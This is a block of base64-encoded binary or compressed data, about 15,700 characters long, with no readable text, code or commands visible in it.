nDpuyXFPaqmPLr4CeeohsgVxyQ2/g+CGDU0iUagHKBlQ7hUGA8puqf0drSE2dqgH8l79yRYJCAFo
bEaMYboF7lv9sxvCJtjXUHf0uVq0jHnc/+3Tc8uQ9aZsWhTkYTwDh/d362/M4u1SNxB4BbB+pmf+
Tvea5PzDIcylHwExbh9+dLlVKfzU3X+Bi06jLjg85nzFIWohVlo0nDCThm9ayzuOFwS6hGAeMGk9
dvzx6uWgP0Bmeo1FvQbNzEoHtREimUwv3Da/FmjEpncvoGWh+Y1fsFqiUEOTXuwmsMktYKU/bvNa
BfEgH77kigNURDR3t75AccBD5hy6R2BZ6YinLtG4UfPb3gPaYoMsEPIw30tnWVEuNOVWiAC+Ov37
kMZkLGZBHaY8Z65KVfWXz+X0x0RSuP4yyb4XL8Bla7zSTVUQgXyK61WtHJzirVyR1/Raig+QUo+W
4aZ2Gizzp7387h1mGQ9nGZqi7s4PBdUHR9RETsk2vfg7cdZ83halVr1WL+AX/DW9uY/WKX/t5Fms
ByjQRBTDfTToEsiD/khofQ5z7t3xr+p5jq91lsjteWQ/4JxaAw/0IzG/jaSHZ2I7OoWYDVZ7Bgm9
y+J3gjhPVi+KTcphCq9+zczTuWja4PEriFwlreZUv73mHt4ocgK1ngUo972RMwIKlTtFikTFJKtS
PfRoD4Um4omKZJrGzvtvElGOdTNiwseoyrSHTS/5Y2UkXtXyx5jH5vjcNJYQ5G+VTwaN+RStBkg4
r1+MrY/ieUVjADMT3G4J5qLxLfDAWdVrFt4jAd6CjDKjJnrsExLrkxmmDOVdc7+VS1L3c5YRr4UI
zrbkTAt9L8y3mS5Tm5tret3S8z+2iI/71zPJZLPntbxnzAUoQEzV+FlWA0a55P2SK2Gn/t8NPXQJ
BiwX+NmLwsWO+MsqYescFYQERK6P/TI3Hm5VosS2y/yIk/5N8MTe7O4uNCDJlbkrWoV37jzLTQca
QybwM8o79TJxkrZe6ZmheYi48xweLgGIVbSGnzMrCBxvnLkXBTGno4BJjsonIus7WiNnF7YHVZDm
onm3VSwhVmlqA56t9zfJICjwCV406q8Oppx2k/ObrdsZjFVQhzf8IZN+X768G4UAEmJ551/DIInF
qt8Qg3jB5XX3SpHybBq9oDy4p59XW5ecf5/LjtcOrk1F4D+nvKcWl5apmfQb4e7efxHRfMhHWUVc
azACMjrL77ZyHY/MpIFL45/7J+eCi4Y0Uy/dN0TP8rig4Zk+fMeyAGzI05h/96kuGxoun9u6quat
k1rCZZ05Li4oF91ubMtBb9lpJtGfn9KPUgxAuwBHqePb0agrHpZeglJes9eknaCR9/dFofLsmn/G
0Y0lIgBq6dH3bWH5MwiPS0oRNOX7Eas0y8vHCUtZguyIWu8p85dSah98m+rxOQgrTtxVOFhwhVZ6
mtd5bBTIZZnB55FDhdtfz3OG0bV4TaZulkWI00DANIgNLRRURxQ0eRN/1RkB9iD/O++FVV16VoSO
j5cWN5fZAXVAj/jG5G1alJ9IeNjyxMlIb44UgDmN9FfAvMtblFn3r7t9u/TQJTjBeOyxAw2qJ9ip
o8MeuAkXJTPlBv/5k4Jd0MXoSW1c3byAf8Yy9EVuph40NQX37oP5rVxmmpi/Kmv95RbAZXtIZcu8
HZnseA3+xTAzv75l1jlT1JxSVVv4u9Tymk4DEK1K8oSaBsllNr0m8WCuGmLW0wbki/J3zAk/OHXh
7i47VmPPr9ol/OxOquVBV6q6VZCDOb5RfOT0l1PUR8syosUVenwGubn0g3aSX2DE6uVtd1287ghm
F/Vvi9mUZoeZvKcmrwqEuQXws0jAhjWyflNejpdO9YuFBaDi4SNpKMoPMhMqI8Pe9Elk37v1EboA
50+u++H5hCP4u3Z0wYdRD4m5IPioX36LE8zeBQBtxBfA0fN0ZJ0X26k8INxuHY2gAl6F3yokcXK4
kWfwwzjxSoy4oOj4iQu0pye+6FL5740Dgd7wW6FPzrOQqiX+imp5z5v5OH4pbS9E7ZZ16n/WdaBl
ZLXKPzOXJBL/DdQnGaj0JOeKyIU055NOxW9uVSdAamSNTW7DgyJ7LVM8JMuQS/LHvjGysyh10qiW
/esT+b2KO9ZbK9vxyZeH5z+I8sqCOsx7xNy5C6hcy9dmEmtnnKdbXMPzGMBiEvTbv8+cZAaVyxxK
B3do+d+I38EfWSRC2i6nOGLC0AveTJYjx5168hvvsclRABOQ/cQhrb6SRk45pQ+I/fSLscvmdNbc
6lN/iPYxYgaCJWu6fdPyuBvpCgZgznDjcZZZI4QQDWcbdJqCaEsPJKTHLVZAdKKztPLk7kCFZVM6
stAxSi6a2TILtkF9A7inAhUb83s3klI815xALbRqQ0V+PyWL33gkOc+buN3docBsasJbu/JFDcr5
WHg2Nv7zu4DgO3HWK8EjSe3hJan4zFhUWXWa7zTdqo3uHX5JLofBUKhbkkVr02t7+Jh2CxpcWqik
vppP+KNQ/ULAeKCZkIbd6i95Sw1VSOyfv7KpC/yiMX10CYSuIjCQkw+cjC3M9ierooYdyzh5M1oV
aYDpSZMy+7Y4cFY5+RvGid/b3YT5yZ5yWQa3lg2E+Q0G/uadGQv03ggNUxl9PelXVizwa6OOMrFk
A+u3xtGftl1sWe3hPDmErIYc5I/KpRpTW0BdUlrmWRo/qlTE9aaZa5SdpAFIelZ4edBGI46fyoHm
eGKHQQnoi+5skxEw5McArrWxo7dGGhKiZFpW2N/wu/xs5MZWfwIIj7n9PXf9cszFXTV/aDn0QDli
OsGddfLqSWBJpKS2XpoDCXk1pO9uRb6CVJJRuBNB/e+U1QAQavLExxK1wSM41RSYzOtvfXsxZAiB
hBzY85tEJD6M3TaqK0ra9At8/7olJqg+JpRNCqpOME/xTPj+ZyL8XnPZhwF4czU9ThcVFTv5BjgU
dGYLNm8uMEZCxNq3zHk3ctC5KmcD0D2i7Lwe7cxvERFVR0BnF+G3jyUaM+nMk8lBevl5K60Cyyt2
Rxhoor6mEWDBkg4A3Bp/MuXgIG81k3R+9cGb0duvmfFZAHRTHFryvqKUsACdOrkvvFF84CuOuEwe
JIRZxwe5WUHoXMMom7ae3xJf6adHV8tuC+B62KSP9sH/QqwaibhKyKGkvqpzA9fBv/jjgKqix3sm
8/fNyBnaetoUByNwQsk3rBFNC4e9vYn8txdPGztPGX28byBldMfy8jzf5V4k1YeXosGxukJvWf3x
vf4Bxn5tZsnkz6g8InYwgNhv76L0WpsCv8sIFu0ceQSqEOszE/ZVwWW35opI7Ez0eA5w/3O56Iih
A9YMwaplFlOfS+luwsRdpSVEybJ1VTvkaUtzUC3985tP4XVn7oLi1jb3xcplips4D8KML+svbua2
wDMhxVTs5q7MO0+DoOupxuetQJq7+y+wznHLw40n9oj7xukU8qou/VIIIB0XxkIIy5rWwKoitJDS
4VXR7u+f2NlL1JoiSLwsIeFq/CZGjrgnj5V3H/mtVWn4vSCE0So9QHzPIPsDPPhGlsDzYZkzqJfa
AU8cKyyDtiZ78qEVCUGVOaG0jD4NCJbylGIylAY0q1b8gODKPvFG4ME0aKrV7q9HAT9bJZsyxIN2
+TShc0YDJv+ppu8uDkf1X2CeT3bdhXcaCEFtbOv41k5cws5F0pVN9VwI/QpTmJ/X6jnl5YsAfcZt
BKuU51Tf7V9ao0mx+mBR9tmJSi//79ZRlvtJAsAET83qMnVI/lf5MsxMefuV4oWvpnZu5qTGRhJO
PhUUnIIqZSaAHHXxIvd+bhMCwmUIG27uLqjwjB61p86raFGx028mKXZ10/tXKEVZzldBn4iAqu8p
VCu+M89Ovn52krwBV4GYphuYUElltpGQaJn8i5uV2xZ3hplwpi8DJFjWJ425S6F/hDdj7jKt3aDP
A/3gs806hXiucm3pSv3mTm8HpEZGqr1ddHMJ8M6Ph1tFodek/tB51wcq79wpGqRMxyOBLQzPvxgK
JGBGDauSSRUOOq/NlkFDC1EXrP9AHgD0IPP3evlvUkKdWmc5JqNBx/6YvnZvoQFaALwAOjK3oCIv
JRtSiJnVAhKc4S9L2hwR27Weeb4dOovdacttf42enRiV+U1JPNUWHqniEp1dXVw1NF9O5LzX3frV
k9Nn5TUZZJ0ER50XlLLWvGQdtaGQcC70r87P2dKE9Qr33SBgcJjaIQrQmI71pdM5/crrtfB4Dzv6
7YpQgT+nusOTEoB65Gg5lnHjdZTPhUVGgCk84bTM7Skuy27fbRY6Dt9+82IVvo2CFfaPPvwh2crI
VgvtMCKF7sPX2ki7ODilkJ8YYVNDaf10k5Q5KxNFEuBcNYkSyeXdV//Sb3+k5bUKMXHyC8U/SntV
M3+zDqXDaJ66Qg1QMc0iPncjf5qaO2cmBadpzZhg7CmvXDcMjloFSigHicppVnUxzm44cywI37Gf
I/w536lXokQsgBh0lom7/k0tidAs27vZIp4dMFTC624ks7APIJv9v2DQQocnWtimpMEQDJV4PSEN
eI0f3pTXBM3pEIAhAARTigCc2YkLGAu5vzphdozOvw0i2n6SyKmVnCaxwI1SVMiKj+X4DgsgI4PA
elcYrlijzKa3+ZXdgoyKKI44TvM52H03Ubks+VfdPlnZbyilNUhv8+0eZRVxbFsyrblVNDarIEjW
iFFSMFmnn/F7TmrF1SEdQ+mSIQiYjjfL5/qK+Svx0QRW6+6VbhaFy2pLIN7GmiWTvoRyzI8UHFdb
FboE8GbcXBfzgHHmduq8mt/++6zEU4YG3d0ZGfSO/WLFc13VCH7ZBmAG2h13Mc2FB7juTQy0alVB
tzH+l2O9xHKRZ/BdWlbUYU6XE8vMBIlHinAEPxPwGskefRQDuQwBP0BOidjbe6ginOGl6hHmsJGN
5vodAc0j/GPbM1ulfC6qZwA0IhQuJA978CZ4NwZFr4pKE3Q5iedx+oUCUyTEeCW5ygm0bx9lPHB9
cQdfbH9aQUodAMk8kRMl8rOeBRPw1P/5IVaJ8XqqP0NI2VXnxVhJ/hcUwDyaZ8Hp4II7ytg1DITB
YvHJDYoSDJMQFR3Nl81/YsLMtR1FuAjgpKNjKUW7z1GjA3qCR3qhaAHpoGIdtqBijinBSNzt6Sb9
Fv4oVp8f3syJTRFftd2qnScA9OwK6IW+8kXoJVr08i/ZjR7ApT9J2EvOCFwitcGS6kCjDDndYczr
bV96jlx1w9faGyO0X3BdPRsTjDtBxOw5Qg1i7A5q/WUTYIeBoHvuI8Fac4NQ275hPBn/mA94rLeO
PTrTuJ5JqCkZ7SrBRtJuL97/u9UNCPmR0wjAFvj5IFBZtG/AWdVEjlnCEEXlNIIXguyxgqX2X3lJ
YzfoNUtaAdJ00WY5z545FnVlVSoKoz56BrkMsswX9uHiKqF6kNlwacyyKzzD9aGEdqiNjNgYYNDQ
o3wvPg+pofmPYcwF/cVIizbiD1gur/StInfDhqxJGuu3zBf94puNLVORz3xhsPYvk/O6BIMAy4Sh
n8lHzzAUqm/kEpH5uDuue91yRpb67QWVhJX0O45TO0bl1XZNvsbOF7tZ3zBO2krdRgyIrQpSVgpG
tbgHuwoXIy0+bFDu7kWPLvQszN80Yv56PAzyXiNHTVi/Q1rzrvRyf0KX1N7InzDrBjuQnB+miify
LjqjtaJpUQ8kAq8fsieulhjgItjWN4ciJmqLn7F8wbm6ovIxY+CDNt7fvvaQSusEVXkFCBv1ZEMN
BPwTvNDqcn0seV9DQNV0CPirKQdV7jCIAa4ju5AkF4oB0lBA+7U0yYYNsKJCXPmHEJRTDiIZzxW8
VM4xpjQMMw5OTX74l3ps+uCGacJHIWNFrqo4ClVDjrm7uhYucCOm/pbVesVfkaea895ngV2a6bWV
w6zA2Cq29lDLquIEWg3V9LQggT/zR72aAwF5l5nloNizebbUQdRy4eowsDeTrDCZF0Xf4VWxSBqG
nagjICAgICAQCAQCgUAgCCAQCAQCgWAgIPgP8xwQQgghhBjknLQ3EwBytc/+fwfMwkNKpsIwGBYy
MExqvgayXwQc4Cf0RGu144UpwxyrTMVgMDN+KFOPMhlMWmUcZDKoymh+LhkZJpNhspSZWAaTyTCZ
GAaDkUqGHpSZYTIZljKb/12ZhmAwlKGEwTCVZTJx4ahMpC+kDIjBYPooQ3hMDFsZW0BThoAhwzAY
DBOQMu+aYTIYs8rQZxgMM5NhYhhGBocyvDPVKVMx0JUheEwmswuDwcQwGIxalRlBnZWRhMkgK+Of
sWAGbApOtuW8jmEwMp/KvMFkMJgMhsFkMJkMI6VM71wwGGaXMlnAYGQwTE9lKp/JxDAYBiPDYDJM
qDLXz8AwTAwTw2QyDGaGwWAYTAzDzDAZmXJlRmOWDCOTYY4jH05bv3P6AjBVA7CZB8pEzcynZEBm
ZBjMDMPAKJWxd27cDeNbWdeqlBGupcrUYFVGxpkMBpPJMJgZZlwZQjAyycqAgalTZmgMw/QFg2Ew
mHFlqp9hMIwMg4FhmJmYyqw2s0wZXMaljIxVZYwxDAwTg2EsyGAyzFhxH8s6xy9jZkkZnMAwjEyD
MpLBMBhMJsNgMpkZhplhMg2UAZlhpK9wwz9XpcUwMMyvMscxDQpyiKPdHzIvZWCBwTAZDNuVqRWY
V8p0MBkMEwYxsxctFisMDIPJ3FbmMRiGulQz7R/SuwmD6aWWrFMEIIMLMkYMw2Cuw8+k5T+FEU6G
YcYwzLCU0QaY1ysjQjIZDIO5VYYDDBNTGcgMhkGuP7deevz5zHyVAQGaMqnDYBhLYDIcyrjAyGSY
DOYkdJ6bOpKDQ4ZhGhv8cT7XP4LByDAWLU/rYRmZ5XEtHSBS4faAwTAZDCYDQGXuDMPAjE+ZFMG8
K5NxPmWAYjANwpB7y3RDzGCRyTBmUsZoZGYYzJ1BJqgYMWWeipoywhCr8FRwWoDbAYNhwlXmxchg
Mgwm0wsGw2AyGAwGN4wpraagQ5VJUsY0GAwjM6GMiBgGw4VV80mpFNcRU0GZgcAwmQ7KsMYwLGEw
vFYmYTAMeGVKMpGdZHhMgCGmEhDohzH+guc47knZ+EHeHs2kKkOCzAyzR5lNz2CIlREjM5NhMhhm
xksZHTJzyjyeyfhamYph4JUJv4gyTsNgGBmGwcgwGAzGX5ltMRlEZXzLMDMYhplhOikjwRZlWDNJ
yvDpowx/YTLM5ZgMhzI8aqRMtURlqslgMhnMfulD00mBdgQGg8nElVEzJobBZBgYTKQKc3X24mdo
FYHfk/Ems3TMMEwMBpNhMAxMhsFg/JWpjGEyTGaGyWQYmQwjwzCYegwzl4ZYoWQwzMyWTAyTwTAZ
TMaizKFimJiAMrfDMJjMOd0HiWT3YyCsMqcCw8QwDK0yzIthMhgmE8NgMAyZMqrJZBg+ZdzOyGQw
TIZEGVkyGSaDYWIwDCaWTIaJYXDBUKYOc/UxrYyQjhJmdqqMzDAYJgzDyDALHKMMQV2qmM7yAJzP
MDAMA4ZhZJgMDJNhMBhMBsNkZphxSww4jamcfTllSpoqI2QMBsNk5NsbJAKL42EwGCaDyWQYTIbZ
FzNl2mpRZVRrlYkwmBhmhmHIMEwGg6/MIBkMhslkMBgMk8HMMI7KvJGRKoOnGAwDA6BMISa5ygiY
DNOl2dFyAsMcVgYEGQwn2ugBOkaetpTh25QhK8NgMpnLMBlo95pArIA+5nkB5tZAR9OQYWCYGGZE
mTszM75HMK4ogVfgBmGmgwrHxkMMrjGv7Xi0DAwmk2E8lHEXxiOCSYV3N8BzLwOoBeo+cvAOuefe
e8xqR9zGYBimkkw8YjAZJkO5W3M/hOeaGcaLFgaTwRDUrWGTwLAqzgOVfymblmUIIIxRnskfGQyD
OSqTAyRlyhXDMMHKcALDYGYYZgaDqQykYjJMZobBiCoTCBiGDGOmjKWYTAYUZUAMGWUeI4OtjFmZ
TAyTwWQwGCbDzGAYTMZDmQPUksEwGAZemAyGwaRFqEzWYBjMDJPJMBzJ6MllFpRpEQbDtCkDSwzG
e+Zpn/B5RbO6VIYNE5NhYJg1ZcKAwWAyDCOGAVUm2kyGwcAwDAyTmWEyGSaGyWAYmQyTyTAzmU9l
doDJYDAtYjIYZmaUMjXGMDEmylRiZLbK3EYmI8NkMAxThhGqTOwxmQzmFwyGycgwmIsxDEyGwWBm
KmODkSrD0AxldsRR5tcZGcYCZoYJp0zGGUyG+VAmqwzzCwbDDFPGoowMw5RhGFpyKCOfkckwGEwG
g8lIKrMsw8xkGAyDiWH+laEaI5PBZJgMM4NhMBkGJsNgMkxmhslgmJgMI6UMsMjk8qwM2jK2lMy3
DDNQGYf+yoxVBlcZXRgMDDPDMD4rQ55hmBiGEcMwGEwmg2EyGPzK8GdimIyFMWvKrJWxU0ZGTAa1
MthgmAyGiWEwGcYMw8gwasowIJPBBcMwYOyUac9kMFrKTJ2RYZgZBiPDRCjTQGYGw2QYjAyDyTAz
GEaGAVUmZ8Z3+5MQgXcTiMkwMxgmA6fMRAxmX5lAmUwGk2EyGC5jGEyGwQxXZlMMJsNcVsYsJoNh
MjIYBpPpVCZJJpNhMBgMJsPMMJlMhsHgKBNWDMaWcMYANwVz/GyJVaabGYaBsSXDwDCWysQosxJM
DIOZYZgsZQ6PwcTUoEwwDAaTwTAZGAaTwVCmMtOAytwMhsFkMhkMg8FgMgwmw8hkGEwmI8MwmYy1
MlDPZJgMBjOUzPyHYTKZDCbDZDCYzJcYJgPDMDIMXRg8ZbgFM1JmEhlMBsNkGJkMQ65MaBgZjC2Z
DJOJYRgZJgPDYDDMAWVcYxhmuzJOMBlMpkCZsQwDA6JMBZ7IME8ZJtNUmacMY7Iyc2aGicmgTJph
wDCMhjK7zagoY64MJsNk1pUZg8FslNkPJpPJYJ4pI8BkMpkMw8hgmBmGkckwMofKnMMwYRgMk5lh
MhkmI8NkMkyzZJDynDKpwzAYWjAZDIaJYTC6tCiTlp8yFGFkmEyGycgwmMy5MtAzYxgmgzkrY6mZ
DFMXhhnDYDCMDJPJMBi5MDFMhlyZXhgGhglTZltmXxgMg7krY7gxDCZzoMzPmYxcmV3IME9lwnBm
CSbDYGIwOGXAxWQwGcbCkjEcBsNgVsYwMhlmJloZuExmhsFgGGYMk8EwF8tgGNWVeTEZGEZMGTQx
mJjKgMFkZCw5CXozxl97BuOzYdASXJ8LbjderVoTAD////+B////Af9HAAAAAABCBKdap1qnWlW5
ZFApedSoVYalKCoaUepSTxOfncW+gWT94RuxyCw8ClZCFjlkFC7VBzMsqJuv9gGb7DdC5YOHUQbC
bLEr8qjuPe2Bk9rUp7MAGu80lsxOjUb4v2wUvphpBtfal5ooqUXFhrS2V9QiCrSsvzflwpeewZ0W
I4TCztFkywUSBH0Vcp2RxW5H/MCfOqE/8cI4Ec4cFmz1pnjBgp1JsXg8S0Q/ir+Twy7apzDPSw7r
FByJw7XCNUBWqc9AOEfkQ8kumI1OUhfUo4qRhfKxcF7T6yAVDtHJQCRhZfw6CmkM584mBfVimSCI
GDeT4pKUZIZJx3QwuNw47AUtQPk3W9k8xHt4+amFJrXW7B/hOz9D4xHtj1vVqafeY8WfUEJAyroc
mxs3oDMa3lyluTViiXsPd9Ea/bsu0/i4jir3HtNs3K1SQPUQhjuFh4qUQ5b9UapawbT3yYaJUq4p
ue3YT6CuSu06tzhPfCgAhxw6IAW92oCP4wVXrlpGmhRJQA+Tgl+8r5pWyR+mHMAECwamvih5u2xT
XmOIBKd5IhEQeyOfm1CuK602hTfZlv5MYrO0+GvzbSGIoR6Y5bBc2OCuKWPRq7oZ1Cby2RwLgXjE
NReM4H9bsF26isPqg/o7SxOt7C2W84E8mZijEiqjokR9C1bN8Z+cnm03ebMggK21qSl977wyoJHp
foMeHx4SKlP9N1GhZRd2tZ5RJvTd1nfsaOU9mNYe2PwZ2VfnyWb/ChxwFvxFpbZnVS7tWkWI6in/
wvjJZYrairKYZPbkrThUVgc/8FaV6j7l2BBJeqz9mK2hjvOqG2/PQxoy6aJzJXYRTdzqu3mUcNtL
MguA1cAurBXduAuE3Si50umKlb1ALyDIUc7e8L4db5LRe1dYyw0L+BY2UgHK6AjP3QYv/plh/5zR
RuBkQ97RT23YyK8BdPuma+B+NbPTjNiNn7UpkMYx+0dP7Ki2RmRxT3cK3RYOSVGfMFxPFieBTYAX
b57LonRXWeart2KsEg4vGWoiJ3LxxX4FBbhYQHHf+0hhx75EN26QI6pJx1spGAWzDTykJKfYj1I9
5oz8JP5QqS52YtuNV3E+FLSS8TYGTtOYOq60JamU3UBMjNtErF3RiYueO4L913XiauVkWnfOTYb8
vzFkuZy0KtB0Rs1z2TIqTfHF+j4FJ8FxFt093f1bZiioR9DX7saXCpGlX6cUmM1EgpcYnfPUQxVK
Wuru/a1wpyA+pAif5nIM8yxjTqPb7RmyPVOtZm4aM7Tiatek1YUNDQYtBolNMs6B71SR08wFS18C
eOfCWNYI9ienWrkvTNF7bOJz+hxchMfj373Mp6TJbmUVO/lu/QSgHMJVo4mjbCUtnNhlqXyFASbX
yCM7P3scDEEfqYy6NNsH0Ln77gD8vN/FbWvmmMLZttyCfM4Za7lJAduUpXLZJ3tTQBChidhOEJQ0
aQrx2hn139mXtBClDdksX1VwKUkcuL0GUNo9bdapZClyhiimkgkBNbGh//I25wgnOOW2AQRRE0gc
81MEqn2FArGEc87nTCVek4+YzOd2+8AUUooN7KwVWUTu64jZjD4ZBPFE+SY0AwcYPgZz28Vffvg8
wRUsFBLe9987XQ/+SuUrpgCAw8KazzlFEeeCpiGeIBzypQs96m2bpeIAveFyPiQ8ba9ThGllvzJ3
zFso3XSxzm4BHBQkTtqw5l+I/ZYuotjJqtyXX4i1x395nVjEds/fR48/WEMWofZQsAfYeEPFxAjk
d6Xid9Mf4zddZe+V8i/fv6/o6Yvumtqvy3j4+zj9Eesch46rYi1JG4GMDapmPpt439vfpgO2p5NR
dsUZhwRCLAhAh5FFjIv2bCVl2dnlfPxwRJ7J6Ug/scbCs071UyHZkCIuYFaSuz+RWgafB6XPzznx
wavrWxRoaexzi3nU5Ax8Bm7iq9erlMLIF0R4SMbTPALeJ2v3zVQwQWqkwqc1GT/o5WrfPvK2wh5x
ty9aSzGkOEASl+wNmcwtGB1bweKuwZTes+CNf9sQEZiswulM2Zoalzt6xT1venLJggb1wUAHv/4v
jgWMa596O0OSeD+RniXY8mz6K/opZnzQHXTQw1L0riqAXMGa1YDzqMoby4galiO0MXcNzyOMdHW7
/Ud70id/XNiKP3oyC6+rTnKav3vqXEVIEs8jJj6sE9Qk0C06od/J8191e/3N5zG8q3IAna5tOjXm
PnupoXMyXCbHmuRsAGUAoP6E039W5zVQtsZKorsL3lbP2pwdECzt11u2vfttKNquU7mf79SrMsco
OWcVoTJ5YyJUsyBaSVevLCV/xo71HidKcA43+1GU4F4sA3sW1FBa8zyHI1W0GEtrLiEJdN8vdB5u
Syh5N4fxUtSyvNp/IZLpM5s/eaLyG4221TvkuhQ1Zpt+V+UvQxMgh23hzJL8/cA9rakHWZVCyYbx
wU8Mi9VFRnRRyfhwhDQMHb73gJEwEEkYhbEf519iYTMAsYsh4p71x/21yHorqjiNb6R062xM1poG
Le6tpLhaZo7gxsg0Py0oaBJC+ErljziEs0laryQPHzItNkTDdRm+/+T15NJOlWNmxaAST4iTo2oi
WDRsuJ27KDi5RFszdozOMnOqEVwM9qyS5Quc3UinDrkk5S4OUwn/s1zFhzNq046uq43OnBon2Ici
dlPQ5EN3JNe7Fk7b+OxebiLdgw5f4BRXU7SGasbHT3kctEcqsLQiuWIoyvV2niQwHav4ZIJth2Dd
86gcWVXRImqRqfMmcwnf8DtNZsbs3dFaImHg0Tys1DuJrmY7PgRuQSF5Xu1uI1USFDafWCxmi6eU
NeG8picL0HhuddMVD6QpNScrB6gEvg00S3u+bx/sIqhJzgchMNXkYnMfnAwYIe52Z1yuji2qBYMX
1roRwizLTl5RPsXbPhu69PlPMCVCX6invs97INh+JrpLrMUg5CLwt91yQdtbT7sIh/HRgzpuCk2d
Bb2pdQoC7fMeYIq/842pfnQ53Taif2d8EBfihy95KqRuKb02B0oJoiUpJab38/8A/nMzJfi4GdJq
mBMSv6qYp4H1ChBxjFDkMKbqgPemii7mglj3iWzPLcZFwJwKFM54vX/9QvLnYp8WBAsxXUA8geX0
bpr2bNfiE33zJiaSwjQ3mdGhShtSYry90MvjsWhRFKLhc1bdyfyUmexndnoty2q/pnGIiqjDpQqf
jph3Sptd5F0GVifgcfyhATi4IBztyTePxXa20YitbP+66Je20K7QyP6aezjMplL481/MOz0KUgTH
LbuaOi/cBsI45/tmgyC0wH1YbK/KoUYxNz0q7sFYtJMM/srPQs8fBAik1/HtVtnF84WYP4CXU8uE
VFYhgzJ23DgTLZ1cvslMNt67+KiVqXmP61NpBj1RHrW1DE/aq2hmKZeKNScPXUTECtt48xbwXO7V
CjbPBjH5YkHyhW4WEDQIfkfqeZRrvMatgydAFqvqBd3eaxKlgzcjXFGYYXzHzUR36t2ve8uhl7FH
5s76mOkTfCJQrWL8ffQyOTAOLaIYkF+ADaCZ3JZHP9Xr0Hn7c7scRLHoCvUXWM0zf9ti6pQiVF4b
27eDmPtZAbdWZ0c4oQdOcaAQZCCMKr7hnqHZl4L+erdRH+sxp30FwRdGfZQIisQuYD/iZgVQai9c
euQpN7fQ4VMzvALhyxLZun0QoKZ2ZiZqINQ+9NgYuUKFV7/lxUlK4rm+RDpxzaHYNp45Asf1bDYT
U7GO+zuq2OV7YAjgz+sW+yyi4eAgzDBIF3hO+oyGMJIaxkPB8pKjzbTp1z/BWeHb53/QS3RWJtr1
dcKkOvNmBhpmfMmY4QahHOe6IZWKzxmnDubCSO9qNeL2HUVNrLpTDV1zHcBjiyuK4FTV2zSIyySw
14hS/rH/Loa1Pc4509HGa3mm6cYcSVoL/z6Hh6vUqshFXmygqF0PdI7JJ1V8TglJjk/scxYcqMuH
96yRPI+z+el5nfct1q9vUOX6mX7LBnKMQvKn24PHvgGcEWFov7yZHBpY+6ZPToLqOqXqSvaTzhFO
dFwfZ8KLO7Ztq1POfqwuzM4Z5vkOvamZ17mNRyMWqReSCK+0pa5evj7Ll5fBy6aJRAgLDdYxXx94
GFjot/ykvbyaR/mnVUl22/K7rdK6zYEx82BsdPwMwfpmKa05rtOVkWIVAB54TCap/Lk+jLbzEZn0
iAdVpGfO11wI42Jgn1ry8vykc8+ME1oMKdk11JeIOldnItnXfbrBKUr8/FrH6xfPsdDsDDtuullp
aXsuOFXQrafw/vNmW+Plnp5EA48Q25JdsXFy+iXPjfkmZVbuHT4b0lPTaITfGaD1Kwmd+igi56bm
hBnUPFZVfJ7/ozH2YEtzyIDdpk9gmMrVN9W4dSYohU4gwxu0NxeIVr1PW3DgoihdgKOLbHi2OBDz
PRIn+8F5RyGu7WJPGQGu8BNxiSrIP5VXcPXFF98lHH3lVC6XH5XYmdk0aHG1aQTafCh5wVEcafog
/LTf3KtCXelubpUwFj0CmAc9yaJ1tl+6pMQIe8wBWZz271chwajnH5JyfBC8HSI4o/hfJ6Y8N+O6
pvJ0mn6mzLo+2ks3gDhhRPpFgETvT1gBqwWQjeOQi23mEWPoBEl+ZpzJy5oBXii7EiVKqfQNusME
2ErjM26HUY262ffw3cnU6b51MxHJC/nOw90qAByyhT4WURhIzt+mL1K13sAAReVOjfTfye9ygmA8
xBgJJAcdHce8nDr/yhHiTK8KrAPu2bYxynfBYlvGgknGtOidhWJwcLy3e7de4stoR3e8n2S+QYKQ
WeUauzeQGIpgrgjK2Rb3FHJZFbiPb2XW6C5ga2oWQvUYSUmyRt5RUkbttiAz6hn5S4kuMt3YzIiS
DKB2pgW8cDlS44sCb86gR1yhNyjqi02U0S1wJ+XAA9uHgwFm0kZ39T9PpBr9ClwdUFDV9/0NidZm
TeD176lYtn+VI0V/LnflwMpodsC0bwayvfSaoccrg+fOUcYOw6/lgCVl5CYX1cuMloRkFweQjBcg
O8QYTKBW1oFtYkJMiy+zqSt2CZoS/BabweXxyB4HOB9lTgNkckbBhjy2qmfmORoBhE8u+cgF2jGY
vKvySZ+fq4Wvjj4nEode2pe9EWEapUxrvXyYzvfLZDB1fRy+n6c3T2LtT4gY2YrFfH+pVIB2mGaa
yLFVTanST6eBCbZZACUoyvUUPk4daSl4LWhcyUDy07z8PMBgJYzT0Bs4XBbIyHON5DqhRD8KRuUp
yYmBSxb7L5lin+GQz1Fqc1lwZ6fB/20H9n+QfYnxx4nRH3aArebywPCvmY8U5qXxxLhVf2CS6kD+
OfbjvegFS/e4wRDi3mXOnRVa408odcN/zI4R25zHylmQ5CVw4jQgXhUt7KC9ymTHPPZjOWjsEVMO
N9XIsTihOSnQLaePmH3Fpz7MsrPdT5pUzp4SgbPsRu8ZmnrazjcxvEKnzWZbDzO3yrOafNW+p+/a
tt45E2Ey+Ve8jbOeJCFFLmEtVWDjo6m0FU6vA8cYZ6fha1yUPLLcGua4lIdHZrW6jXehjhwhSRv/
ae+gvDtNE8yTll8MLxhF2NS2K7+8d/jK1IhYmYaHAN9b+g3K+Sp7W+MP4tqzxg+fTtNDhoPeJUck
EHvtTfqBx9yq6VZcyJASzzTarBl6tQDXfp9mTdaydt5UqW/8oaZpGR/5YjzdcHRtayylpb2Hrt4g
N0tp/Z275GKanDQwfF+ig+3f9eVFg1qROB/p14eAhY/YokcnJFo7HTB6AyiPz0XIVvSx5MytxfkQ
0SvvxW6rYFB2OUZMIira7LSZZ9ZdkevSM6p1977aYWzDNXs2K3DYo0gORoh10TB+Ebn8T0FXwQQd
EOTWpa00vZ+pSkdg71bk8rCMY7UXJibiJkfx3apbVvYVGaHYSpIWSkma7veJ7pgFmIa6K3R6MLJ0
E9f2NmeUXSZtImh0X3j7rC+NipBlfWFDkEgk3b8sUYuQFolTFR9PgKIxJiERcEpr1gfqsahx9y+O
S6RnfGrR2xODiaw3pKVOdxGdbQQJK/javMEUVqa2A2x/aX3vejZkf52JVU9Eh8Df8wlS6aYNH/H2
TVWdoynF8W/oOXpNuR1Wxk3vdAvJcfxJe1mIk0sBolhOpTrM1Cuu8GDAQmv/gjlyojM3HroMrsXF
BPCqBIvWoYTyqy6tnYQUtt56oo/PdJh+ErV84eIv945q4fbc2eSgk5eLP7qGroWfhb2qhXGc0my6
